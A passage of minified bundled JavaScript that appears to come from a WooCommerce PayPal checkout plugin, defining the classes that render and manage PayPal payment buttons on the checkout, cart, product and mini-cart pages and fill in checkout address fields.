0===t||t.block({message:this.getProcessingMessage(),overlayCSS:{background:"#fff",opacity:.6}})}},{key:"hideProcessing",value:function(){var t;null===(t=i()(this.getProcessingSelector()))||void 0===t||t.unblock()}},{key:"getProcessingMessage",value:function(){return'<div class="wc-ppcp-loader">\n                        <div></div>\n                        <div></div>\n                        <div></div>\n                      </div>'}},{key:"getFullName",value:function(t){var e=[(0,u.getFieldValue)("first_name",t),(0,u.getFieldValue)("last_name",t)].filter(Boolean);return 0==e.length?null:1==e.length?e[0]:"".concat(e[0]," ").concat(e[1])}}],n&&v(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),t}();const m=b;function _(t){return _="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_(t)}function w(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function k(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?w(Object(n),!0).forEach((function(e){P(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):w(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function P(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function O(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function j(){return j="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=S(t,e);if(r){var i=Object.getOwnPropertyDescriptor(r,e);return i.get?i.get.call(arguments.length<3?t:n):i.value}},j.apply(this,arguments)}function S(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=F(t)););return t}function C(t,e){return C=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},C(t,e)}function E(t,e){if(e&&("object"===_(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function F(t){return F=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},F(t)}var R=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&C(t,e)}(c,t);var e,n,r,o,a=(r=c,o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=F(r);if(o){var n=F(this).constructor;t=Reflect.construct(e,arguments,n)}else t=e.apply(this,arguments);return E(this,t)});function c(t,e){var n;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c),(n=a.call(this,e)).cart=t,n.shippingAddressChanged=!1,n.initialize(),n}return e=c,n=[{key:"initialize",value:function(){j(F(c.prototype),"initialize",this).call(this),this.setVariable("readyToCheckout",!1),this.actions={},this.cart.on("updatedCheckout",this.updatedCheckout.bind(this)),i()(document.body).on("payment_method_selected",this.paymentMethodSelected.bind(this)),i()(document.body).on("checkout_place_order_".concat(this.id),this.validateCheckoutFields.bind(this)),i()(document.body).on("click",".wc-ppcp-cancel__payment",this.cancelPayment.bind(this)),i()(document.body).on("change",'[name="terms"]',this.handleTermsClick.bind(this)),i()(document.body).on("change",'[type="checkbox"]',this.handleCheckboxChange.bind(this)),window.addEventListener("hashchange",this.handleHashError.bind(this)),this.handleOrderPay()}},{key:"needsShipping",value:function(){return"order_pay"!==(0,u.getPage)()&&this.cart.needsShipping()}},{key:"getFunding",value:function(){var t=j(F(c.prototype),"getFunding",this).call(this);return this.isFundingActive("venmo")&&this.isSectionEnabled("venmo","checkout")&&t.push(paypal.FUNDING.VENMO),t}},{key:"updatedCheckout",value:function(){j(F(c.prototype),"initialize",this).call(this),this.paymentMethodSelected(),(this.isOrderReview()||this.isReadyToCheckout())&&this.displayPaymentReadyMessage()}},{key:"paymentMethodSelected",value:function(){this.isPaymentGatewaySelected()&&!this.isReadyToCheckout()?this.displayPaymentButton():this.hidePaymentButton()}},{key:"handleHashError",value:function(t){var e=t.newURL.match(/ppcp_error=(.*)/);e&&"true"==e[1]&&(this.displayPaymentButton(),history.pushState({},"",window.location.pathname+window.location.search))}},{key:"isOrderReview",value:function(){var t,e,n,r=null===(t=window)||void 0===t||null===(e=t.location)||void 0===e||null===(n=e.search)||void 0===n?void 0:n.match(/_ppcp_order_review=(.*)/);return(null==r?void 0:r.length)>0}},{key:"handleOrderPay",value:function(){if(this.isOrderReview())try{var t,e,n,r,o=(null===(t=window)||void 0===t||null===(e=t.location)||void 0===e||null===(n=e.search)||void 0===n?void 0:n.match(/_ppcp_order_review=(.*)/))[1],a=JSON.parse(atob(decodeURIComponent(o))),c=(a.payment_method,a.paypal_order),s=a.fields;if((0,u.setFieldValue)(this.order_field_key,c,""),!(0,l.isEmpty)(s))for(var p in s)(0,u.setFieldValue)(p,s[p],"");if(this.setVariable("readyToCheckout",!0),this.hidePaymentButton(),this.needsShipping()&&null!==(r=i()('[name="ship_to_different_address"]'))&&void 0!==r&&r.length){var f=!(0,l.isEqual)(this.getCartAddress("billing"),this.getCartAddress("shipping"));i()('[name="ship_to_different_address"]').prop("checked",f).trigger("change")}}catch(t){console.log(t)}}},{key:"createOrder",value:function(t,e){if(this.isPage("checkout")){var n=k(k({},this.convertFormToData()),{},{context:this.getPaymentType()});return this.cart.createOrder(n)}return this.cart.doOrderPay(this.id)}},{key:"createBillingAgreement",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;return this.isPage("checkout")&&(n=k(k({},this.convertFormToData()),{},{context:this.getPaymentType()})),j(F(c.prototype),"createBillingAgreement",this).call(this,t,e,n)}},{key:"createButton",value:function(){j(F(c.prototype),"createButton",this).call(this),this.paymentMethodSelected()}},{key:"displayPaymentButton",value:function(){var t;null===(t=this.getButton())||void 0===t||t.show(),this.hidePlaceOrderButton()}},{key:"hidePaymentButton",value:function(){var t;null===(t=this.getButton())||void 0===t||t.hide(),this.displayPlaceOrderButton()}},{key:"displayPlaceOrderButton",value:function(){var t;null===(t=this.getPlaceOrderButton())||void 0===t||t.removeClass("wc-ppcp-hide-button")}},{key:"hidePlaceOrderButton",value:function(){var t;null===(t=this.getPlaceOrderButton())||void 0===t||t.addClass("wc-ppcp-hide-button")}},{key:"getPlaceOrderButton",value:function(){var t=i()("#place_order");return t.length||(t=i()('[name="woocommerce_checkout_place_order"]')),t.length||(t=i()('form.checkout button[type="submit"]')),t.length||(t=i()('form[id="order_review"] button[type="submit"]')),t}},{key:"getButtonPlacement",value:function(){var t;return(null===(t=this.settings)||void 0===t?void 0:t.buttonPlacement)||"place_order"}},{key:"isPlaceOrderPlacement",value:function(){return"place_order"==this.getButtonPlacement()}},{key:"getButtonContainer",value:function(){switch(this.getButtonPlacement()){case"place_order":i()(".wc-ppcp-checkout-container").length||this.getPlaceOrderButton().after('<div class="wc-ppcp-checkout-container"></div>');break;case"payment_method":i()("div.payment_method_".concat(this.id)),i()(".wc-ppcp-payment-method__container").append('<div class="wc-ppcp-checkout-container"></div>')}return document.querySelector(".wc-ppcp-checkout-container")}},{key:"isPaymentGatewaySelected",value:function(){var t;return(null===(t=i()('[name="payment_method"]:checked'))||void 0===t?void 0:t.val())===this.id}},{key:"submitError",value:function(t){return"validation_errors"===(null==t?void 0:t.code)?(0,u.submitErrorMessage)(t.data.messages,this.getForm(),"checkout"):(0,u.submitErrorMessage)(t,this.getForm(),"checkout")}},{key:"getShippingPrefix",value:function(){var t;return null!==(t=i()('[name="ship_to_different_address"]'))&&void 0!==t&&t.length&&i()('[name="ship_to_different_address"]').is(":checked")?"shipping":"billing"}},{key:"handleOnApproveResponse",value:function(t,e){this.populateCheckoutFields(e),this.processCheckout(t,e)}},{key:"processCheckout",value:function(t,e){var n=this;this.hidePaymentButton(),this.setVariable("readyToCheckout",!0),this.update_required?(i()(document.body).one("updated_checkout",(function(){t.billingToken&&n.needsShipping()?n.displayPaymentReadyMessage():n.submitCheckoutForm(e)})),i()('[name="billing_country"],[name="billing_state"]').trigger("change"),this.shipToDifferentAddressChecked()&&i()('[name="shipping_country"],[name="shipping_state"]').trigger("change"),i()(document.body).trigger("update_checkout",{update_shipping_method:!1})):this.submitCheckoutForm(e)}},{key:"handleBillingToken",value:function(t,e){this.update_required=this.isCheckoutReviewRequired(t),j(F(c.prototype),"handleBillingToken",this).call(this,t),this.maybeShipToDifferentAddress(),this.processCheckout(e)}},{key:"isCheckoutReviewRequired",value:function(t){return!(!this.needsShipping()||this.isPayPalAddressDisabled()||(0,l.isEmpty)(t.shipping_address)||(0,l.isEqual)({city:t.shipping_address.city,state:t.shipping_address.state,postal_code:t.shipping_address.postal_code,country_code:t.shipping_address.country_code},{city:(0,u.getFieldValue)("shipping_city"),state:(0,u.getFieldValue)("shipping_state"),postal_code:(0,u.getFieldValue)("shipping_postcode"),country_code:(0,u.getFieldValue)("shipping_country")}))}},{key:"populateCheckoutFields",value:function(t){var e,n,r,o,a,c,s=this;if(!this.isAddressPopulationDisabled()&&!(0,l.isEmpty)(null==t||null===(e=t.payer)||void 0===e?void 0:e.address)){var p=(0,u.convertPayPalAddressToCart)(t.payer.address);(0,u.isValidAddress)(p,["first_name","last_name"])&&!(0,l.isEqual)(this.getCartAddress("billing"),p)&&this.populateBillingAddressFields(p)}if(null!=t&&null!==(n=t.payer)&&void 0!==n&&n.name&&((0,u.isValid)("billing_first_name")||this.populateNameFields(t.payer.name,"billing")),null!=t&&null!==(r=t.payer)&&void 0!==r&&r.email_address&&!(0,u.isValid)("billing_email")&&(0,u.setFieldValue)("billing_email",t.payer.email_address),null!=t&&null!==(o=t.payer)&&void 0!==o&&null!==(a=o.phone)&&void 0!==a&&null!==(c=a.phone_number)&&void 0!==c&&c.national_number&&((0,u.setFieldValue)("billing_phone",t.payer.phone.phone_number.national_number),this.needsShipping()&&(0,u.setFieldValue)("shipping_phone",t.payer.phone.phone_number.national_number)),!this.isAddressPopulationDisabled()&&this.needsShipping()){var f,d,h;if(!(0,l.isEmpty)(null==t||null===(f=t.purchase_units)||void 0===f||null===(d=f[0])||void 0===d||null===(h=d.shipping)||void 0===h?void 0:h.address)){var y,g,v=(0,u.convertPayPalAddressToCart)(t.purchase_units[0].shipping.address),b="";(0,l.isEqual)(this.cartAddress,v)||(this.update_required=!0,this.cartAddress=v,this.populateShippingAddressFields(v),i()(document.body).one("updated_checkout",(function(){return s.populateShippingAddressFields(v)}))),null!==(y=t.purchase_units[0].shipping)&&void 0!==y&&null!==(g=y.name)&&void 0!==g&&g.full_name&&(b=(0,u.extractFullName)(t.purchase_units[0].shipping.name.full_name),this.populateNameFields(b,"shipping")),(0,u.isValidAddress)(this.getCartFullAddress("billing"),["phone","email"])||(!b||(0,u.isValid)("billing_first_name")||(0,u.isValid)("billing_last_name")||this.populateNameFields(b,"billing"),this.populateBillingAddressFields(v))}this.maybeShipToDifferentAddress()}}},{key:"maybeShipToDifferentAddress",value:function(){var t;if(null!==(t=i()('[name="ship_to_different_address"]'))&&void 0!==t&&t.length){var e=!(0,l.isEqual)(k(k({},this.getCartAddress("billing")),{},{name:this.getFullName("billing")}),k(k({},this.getCartAddress("shipping")),{},{name:this.getFullName("shipping")}));i()('[name="ship_to_different_address"]').prop("checked",e).trigger("change")}}},{key:"getForm",value:function(){return this.isPage("checkout")?i()(this.container).closest("form.checkout"):i()(this.container).closest("form")}},{key:"validateTerms",value:function(){return!i()('[name="terms"]').length||i()('[name="terms"]').is(":checked")}},{key:"validateCheckoutFields",value:function(){return!!this.validateTerms()||(this.submitError({code:"terms"}),!1)}},{key:"handleTermsClick",value:function(){this.isPlaceOrderPlacement()&&i()('[name="terms"]').length&&(i()('[name="terms"]').is(":checked")?this.enableButtons():this.disableButtons())}},{key:"handleCheckboxChange",value:function(){setTimeout(this.handleTermsClick.bind(this),250)}},{key:"onInit",value:function(t,e,n){j(F(c.prototype),"onInit",this).call(this,t,e,n),this.handleTermsClick()}},{key:"onClick",value:function(t,e){this.isPlaceOrderPlacement()&&!this.validateTerms()&&this.submitError({code:"terms"})}},{key:"onShippingChange",value:function(t,e){var n,r;if(null!=t&&null!==(n=t.selected_shipping_option)&&void 0!==n&&n.id){r=(0,u.extractShippingMethod)(t.selected_shipping_option.id);for(var o=0,a=Object.keys(r);o<a.length;o++){var s=a[o],p=r[s],f=i()('[name="shipping_method['.concat(s,']"][value="').concat(p,'"]'));f.length&&f.prop("checked",!0)}}return t.shipping_address&&(this.shippingAddressChanged=!(0,l.isEqual)((0,u.convertPayPalAddressToCart)(t.shipping_address,!0),{city:(0,u.getFieldValue)("shipping_city"),state:(0,u.getFieldValue)("shipping_state"),postcode:(0,u.getFieldValue)("shipping_postcode"),country:(0,u.getFieldValue)("shipping_country")})),this.cart.trigger("checkout_on_shipping_change",t,r,this),j(F(c.prototype),"onShippingChange",this).call(this,t,e,this.convertFormToData())}},{key:"shipToDifferentAddressChecked",value:function(){var t;return!(null===(t=i()('[name="ship_to_different_address"]'))||void 0===t||!t.length)&&i()('[name="ship_to_different_address"]').is(":checked")}},{key:"displayPaymentReadyMessage",value:function(){i()(".wc-ppcp-popup__container").hide(),i()(".wc-ppcp-order-review-message__container").show();var t=i()(".wc-ppcp-order-review__message").text().replace("%s",i()("#place_order").text());i()(".wc-ppcp-order-review__message").text(t)}},{key:"hidePaymentReadyMessage",value:function(){i()(".wc-ppcp-popup__container").show(),i()(".wc-ppcp-order-review-message__container").hide()}},{key:"cancelPayment",value:function(t){t.preventDefault(),this.setVariable("readyToCheckout",!1),this.hidePaymentReadyMessage(),this.displayPaymentButton()}},{key:"getProcessingSelector",value:function(){return this.container}},{key:"getProcessingMessage",value:function(){return null}},{key:"fetchBillingToken",value:function(t){var e=this;return this.showProcessing(),j(F(c.prototype),"fetchBillingToken",this).call(this,t).then((function(t){return e.hideProcessing(),t}))}},{key:"isReadyToCheckout",value:function(){return this.getVariable("readyToCheckout",!1)}},{key:"convertFormToData",value:function(){return i()("form.checkout").serializeArray().reduce((function(t,e){return k(k({},t),{},P({},e.name,e.value))}),{})}},{key:"submitCheckoutForm",value:function(t){this.cart.applyFilters("checkout_submit_form",!0,t,this)&&this.getForm().submit()}},{key:"getPaymentType",value:function(){return"checkout"}},{key:"isPayPalAddressDisabled",value:function(){return this.settings.paypalAddressDisabled}},{key:"isValidationEnabled",value:function(){return this.settings.checkoutValidationEnabled}},{key:"isAddressPopulationDisabled",value:function(){return this.isPayPalAddressDisabled()||!this.shippingAddressChanged}}],n&&O(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),c}(m);function B(t){return B="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},B(t)}function T(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function A(){return A="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=x(t,e);if(r){var i=Object.getOwnPropertyDescriptor(r,e);return i.get?i.get.call(arguments.length<3?t:n):i.value}},A.apply(this,arguments)}function x(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=I(t)););return t}function V(t,e){return V=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},V(t,e)}function D(t,e){if(e&&("object"===B(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function I(t){return I=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},I(t)}var M=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&V(t,e)}(c,t);var e,n,r,o,a=(r=c,o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=I(r);if(o){var n=I(this).constructor;t=Reflect.construct(e,arguments,n)}else t=e.apply(this,arguments);return D(this,t)});function c(t,e){var n;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c),(n=a.call(this,e)).cart=t,n.initialize(),n}return e=c,n=[{key:"initialize",value:function(){this.cart.on("cartUpdated",this.onCartUpdated.bind(this)),i()(window).on("resize",this.doCartHtml.bind(this)),A(I(c.prototype),"initialize",this).call(this),this.doCartHtml()}},{key:"onInit",value:function(){for(var t,e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];(t=A(I(c.prototype),"onInit",this)).call.apply(t,[this].concat(n)),this.cart.trigger("cartButtonOnInit")}},{key:"needsShipping",value:function(){return this.cart.needsShipping()}},{key:"getButtonContainer",value:function(){return document.getElementById("wc-ppcp-cart-button-container")}},{key:"onCartUpdated",value:function(){A(I(c.prototype),"initialize",this).call(this),this.doCartHtml()}},{key:"submitError",value:function(t){this.hideProcessing(),(0,u.submitErrorMessage)(t,"div.woocommerce-notices-wrapper","checkout")}},{key:"handleBillingToken",value:function(t){A(I(c.prototype),"handleBillingToken",this).call(this,t),this.processCartCheckout()}},{key:"createOrder",value:function(t,e){var n=this;return this.cart.createOrder({payment_method:this.id}).catch((function(t){return n.currentError=t,t}))}},{key:"doCartHtml",value:function(){var t=i()(".checkout-button"),e=t.outerWidth();e&&i()(".wc-ppcp-cart-payments__container").length&&i()(".wc-ppcp-cart-payments__container").width(e),"none"!==t.css("float")&&i()(".wc-ppcp-cart-payments__container ").css("float",t.css("float"))}}],n&&T(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),c}(m);function N(t){return N="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},N(t)}function L(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function z(){return z="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=q(t,e);if(r){var i=Object.getOwnPropertyDescriptor(r,e);return i.get?i.get.call(arguments.length<3?t:n):i.value}},z.apply(this,arguments)}function q(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=H(t)););return t}function G(t,e){return G=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},G(t,e)}function U(t,e){if(e&&("object"===N(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function H(t){return H=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},H(t)}var Q=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&G(t,e)}(c,t);var e,n,r,o,a=(r=c,o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=H(r);if(o){var n=H(this).constructor;t=Reflect.construct(e,arguments,n)}else t=e.apply(this,arguments);return U(this,t)});function c(t,e,n){var r;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c),(r=a.call(this,n)).product=t,r.cart=e,r.initialize(),r}return e=c,n=[{key:"initialize",value:function(){this.product.on("foundVariation",this.onFoundVariation.bind(this)),this.product.on("resetVariation",this.onResetVariation.bind(this)),this.setMaxWidth(),z(H(c.prototype),"initialize",this).call(this)}},{key:"onInit",value:function(){for(var t,e,n,r=arguments.length,i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];(t=z(H(c.prototype),"onInit",this)).call.apply(t,[this].concat(i)),this.cart.trigger("productButtonOnInit"),this.product.isVariableProduct()&&(this.product.isVariationSelected()&&null!==(e=this.product)&&void 0!==e&&null!==(n=e.variation)&&void 0!==n&&n.is_in_stock?this.enableButtons():this.disableButtons())}},{key:"setOptions",value:function(t){for(var e in t)this.setOption(e,t[e])}},{key:"needsShipping",value:function(){return this.product.needsShipping()}},{key:"getButtonContainer",value:function(){var t=document.querySelectorAll(".wc-ppcp-product-button-container");return t&&t.length>0?t:document.getElementById("wc-ppcp-product-button-container")}},{key:"setMaxWidth",value:function(){var t,e;if("add_to_cart"==(null===(t=this.settings)||void 0===t||null===(e=t.product)||void 0===e?void 0:e.button_width)){this.buttonWidth=i()("form.cart div.quantity").outerWidth(!0)+i()(".single_add_to_cart_button").outerWidth();var n=i()(".single_add_to_cart_button").css("marginLeft");n&&(this.buttonWidth+=parseInt(n.replace("px",""))),i()(this.container).css("max-width",this.buttonWidth+"px")}}},{key:"submitError",value:function(t){this.hideProcessing(),(0,u.submitErrorMessage)(t,"div.woocommerce-notices-wrapper")}},{key:"getFunding",value:function(){var t,e=[],n=(null===(t=this.settings)||void 0===t?void 0:t.funding)||[];return n.includes("paypal")&&e.push(paypal.FUNDING.PAYPAL),n.includes("paylater")&&e.push(paypal.FUNDING.PAYLATER),n.includes("card")&&e.push(paypal.FUNDING.CARD),this.getSortedFunding(e)}},{key:"addToCart",value:function(){var t=this;return this.cart.addToCart({payment_method:this.id,product_id:this.product.getId(),variation_id:this.product.getVariationId(),qty:this.product.getQuantity(),variation:this.product.getVariationData()}).then((function(e){return e.code&&(t.currentError=e),e})).catch((function(e){return t.currentError=e,t.submitError(e)}))}},{key:"createOrder",value:function(t,e){return this.addToCart()}},{key:"createBillingAgreement",value:function(t,e){var n=this;return this.addToCart().then((function(){return z(H(c.prototype),"createBillingAgreement",n).call(n,t,e)}))}},{key:"handleBillingToken",value:function(t){z(H(c.prototype),"handleBillingToken",this).call(this,t),this.processCartCheckout()}},{key:"onFoundVariation",value:function(t,e){t?(this.destroyButtons(),this.createButton()):e.variation.is_in_stock?this.enableButtons():this.disableButtons()}},{key:"onResetVariation",value:function(){this.disableButtons()}},{key:"enableButtons",value:function(){var t;null==this||null===(t=this.$button)||void 0===t||t.removeClass("disabled"),z(H(c.prototype),"enableButtons",this).call(this)}},{key:"disableButtons",value:function(){var t;null==this||null===(t=this.$button)||void 0===t||t.addClass("disabled"),z(H(c.prototype),"disableButtons",this).call(this)}}],n&&L(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),c}(m);function $(t){return $="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},$(t)}function Y(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function W(){return W="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=Z(t,e);if(r){var i=Object.getOwnPropertyDescriptor(r,e);return i.get?i.get.call(arguments.length<3?t:n):i.value}},W.apply(this,arguments)}function Z(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=X(t)););return t}function K(t,e){return K=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},K(t,e)}function J(t,e){if(e&&("object"===$(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function X(t){return X=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},X(t)}var tt=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&K(t,e)}(c,t);var e,n,r,o,a=(r=c,o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=X(r);if(o){var n=X(this).constructor;t=Reflect.construct(e,arguments,n)}else t=e.apply(this,arguments);return J(this,t)});function c(t,e){var n;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c),(n=a.call(this,e)).cart=t,n.retryCount=0,n.initialize(),n}return e=c,(n=[{key:"initialize",value:function(){this.cart.on("fragmentsChanged",this.onFragmentsChanged.bind(this)),i()(document.body).on("wc_ppcp_on_destroy",this.createButton.bind(this)),W(X(c.prototype),"initialize",this).call(this)}},{key:"needsShipping",value:function(){return this.cart.needsShipping()}},{key:"createButton",value:function(){if(!this.getButtonContainer()&&this.retryCount<10)return this.retryCount+=1,setTimeout(this.createButton.bind(this),500);W(X(c.prototype),"createButton",this).call(this)}},{key:"getButtonContainer",value:function(){var t=document.querySelectorAll(".wc-ppcp-minicart-".concat(this.id));return t&&t.length>0?t:(i()(".woocommerce-mini-cart__buttons").append('<a id="wc-ppcp-minicart-'.concat(this.id,'"></a>')),document.getElementById("wc-ppcp-minicart-".concat(this.id)))}},{key:"getPage",value:function(){return"minicart"}},{key:"handleBillingToken",value:function(t){W(X(c.prototype),"handleBillingToken",this).call(this,t),this.processCartCheckout()}},{key:"createOrder",value:function(t,e){return this.cart.createOrder({payment_method:this.id}).then((function(t){return t}))}},{key:"onFragmentsChanged",value:function(){this.cart.isEmpty()||W(X(c.prototype),"initialize",this).call(this)}}])&&Y(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),c}(m)},166:(t,e,n)=>{n.r(e);var r=n(201),i=n(455),o=n.n(i);new r.tC(o(),{id:"ppcp",context:"cart"})},234:(t,e,n)=>{n.r(e);var r=n(201),i=n(455),o=n.n(i);if((0,n(907).isPluginConnected)()){var a=new r.Oq(o(),{id:"ppcp",context:"checkout"});setInterval((function(){a.createButton()}),2e3)}},476:(t,e,n)=>{n.r(e);var r=n(201),i=n(567),o=n.n(i),a=n(455),c=n.n(a);function u(t){return u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},u(t)}function l(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function p(){return p="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=f(t,e);if(r){var i=Object.getOwnPropertyDescriptor(r,e);return i.get?i.get.call(arguments.length<3?t:n):i.value}},p.apply(this,arguments)}function f(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=y(t)););return t}function d(t,e){return d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},d(t,e)}function h(t,e){if(e&&("object"===u(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function y(t){return y=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},y(t)}new(function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&d(t,e)}(u,t);var e,n,i,a,c=(i=u,a=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=y(i);if(a){var n=y(this).constructor;t=Reflect.construct(e,arguments,n)}else t=e.apply(this,arguments);return h(this,t)});function u(){return l(this,u),c.apply(this,arguments)}return 